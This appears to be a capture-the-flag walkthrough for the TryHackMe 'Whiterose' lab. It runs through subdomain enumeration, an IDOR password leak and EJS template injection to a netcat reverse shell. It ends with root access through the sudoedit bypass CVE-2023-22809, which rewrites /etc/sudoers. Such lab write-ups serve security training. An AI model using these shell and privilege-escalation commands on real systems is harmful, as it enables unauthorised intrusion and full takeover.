The Whiterose machine on TryHackMe is a beginner-friendly challenge that takes inspiration from Mr. Robot. It involves various techniques, starting with discovering hidden subdomains, exploiting an IDOR (Insecure Direct Object Reference) vulnerability, utilizing SSTI (Server-Side Template Injection) in a JavaScript templating engine, and finally performing privilege escalation to obtain root access. Let’s walk through the key steps needed to complete this machine.
Box Info
| Property | Details |
|---|---|
| Name | Whiterose |
| Play on | TryHackMe |
| Release Date | 3 Nov 2024 |
| OS | Linux (Ubuntu) |
| Base Points | 90 |
| Rated Difficulty | Easy |
| Creator | TryHackMe Community |
Step 1: Enumeration
Nmap Scan
$ nmap -A -sC -sV 10.10.221.49
Starting Nmap 7.93 ( https://nmap.org ) at 2024-11-03 06:45 EST
Nmap scan report for cyprusbank.thm (10.10.221.49)
Host is up (0.100s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b907960dc4b60cd6221ae46c8eac6f7d (RSA)
| 256 baff923e0f037eda30cae3528d47d96c (ECDSA)
|_ 256 5de41439ca061747935386de2b77097d (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.38 secondsThere are two open ports:
- Port 22 (SSH): OpenSSH.
- Port 80 (HTTP): Nginx 1.14.0.
Checking the Website
When we visit http://10.10.221.49/, it redirects us to http://cyprusbank.thm/.
To access the site properly, we need to add cyprusbank.thm to our /etc/hosts file.
$ sudo nano /etc/hosts
10.10.221.49 cyprusbank.thm
Search for Subdomains
To find subdomains, we can use the following ffuf command:
$ ffuf -u http://cyprusbank.thm/ -w /usr/share/wordlists/amass/subdomains-top1mil-110000.txt -H "Host: FUZZ.cyprusbank.thm" -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://cyprusbank.thm/
:: Wordlist : FUZZ: /usr/share/wordlists/amass/subdomains-top1mil-5000.txt
:: Header : Host: FUZZ.cyprusbank.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 57
________________________________________________
www [Status: 200, Size: 252, Words: 19, Lines: 9, Duration: 507ms]
admin [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 589ms]10.10.221.49 cyprusbank.thm www.cyprusbank.thm admin.cyprusbank.thm
Log In

Next, we log in using the following credentials:
- Username: Olivia Cortez
- Password: olivi8
After logging in, navigate to the messages section of the application.
Step 2: Exploitation
It seems that the c parameter controls the number of messages displayed. To test this hypothesis, we made a request to http://admin.cyprusbank.thm/messages/?c=10. This confirmed our theory, as we were able to view older messages, one of which contained the password for the user Gayle Bev.


The messages indicate that Gayle Bev holds an administrator role, and we have acquired his password. Upon logging in as Gayle, we were able to successfully access the account and obtain Tyrell Wellick’s phone number.
We also accessed the Settings page at
http://admin.cyprusbank.thm/settings.
When we tested the form, we saw that it lets us change customer passwords and shows the new password.



When we intercept a request and modify it, such as by omitting certain parameters like the password, an error message appears. This behavior suggests that ejs (Embedded JavaScript) files are being used on the server to render dynamic web pages.
The error message resulting from missing parameters indicates that there might be a potential vulnerability in how input is handled, specifically Server-Side Template Injection (SSTI). SSTI could allow us to inject code into the ejs templates, which, if successful, could lead to executing commands on the server.
With some online research, I found a vulnerability, CVE-2022–29078, which affects EJS (Embedded JavaScript) and can lead to Server-Side Template Injection (SSTI). This flaw could allow an attacker to execute arbitrary code on the server, potentially resulting in Remote Code Execution (RCE). The vulnerability is tied to how EJS templates handle certain options, making it possible to inject and run code. https://eslam.io/posts/ejs-server-side-template-injection-rce/

open a netcat listener, use the command:
$nc -lnvp 5656
python3 -c "import pty;pty.spawn('/bin/bash')"
web@cyprusbank:~/app$ export TERM=xterm
export TERM=xterm
web@cyprusbank:~/app$ ^Z
zsh: suspended nc -lnvp 5656
$ stty raw -echo; fgcd ..
cat user.txt
THM{****************}Step 3: Privilege Escalation
web@cyprusbank:~/app$ sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thmweb@cyprusbank:~$ sudo --version
Sudo version 1.9.12p1
Sudoers policy plugin version 1.9.12p1
Sudoers file grammar version 48
Sudoers I/O plugin version 1.9.12p1
Sudoers audit plugin version 1.9.12pAfter researching online, I discovered the CVE-2023–22809 vulnerability in sudoedit 1.9.12p1. This exploit lets users bypass file restrictions by setting SUDO_EDITOR (or similar variables) with the — argument, allowing any file to be edited with root privileges. Using this, I can modify /etc/sudoers to give my user full sudo access, effectively gaining root-level control of the system.
web@cyprusbank:~$ sudo --version
Sudo version 1.9.12p1
Sudoers policy plugin version 1.9.12p1
Sudoers file grammar version 48
Sudoers I/O plugin version 1.9.12p1
Sudoers audit plugin version 1.9.12pweb@cyprusbank:~/app$ export EDITOR="nano -- /etc/sudoers"
web@cyprusbank:~/app$ sudo sudoedit /etc/nginx/sites-available/admin.cyprusbank.thmroot ALL=(ALL:ALL) ALL
web ALL=(ALL:ALL) NOPASSWD: ALLweb@cyprusbank:~$ sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(ALL : ALL) NOPASSWD: ALL
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thmTo complete the privilege escalation, simply running sudo su will open a root shell.
web@cyprusbank:~$ sudo su
root@cyprusbank:/home/web# cd /root
root@cyprusbank:/home/web# cat root.txt
THM{****************}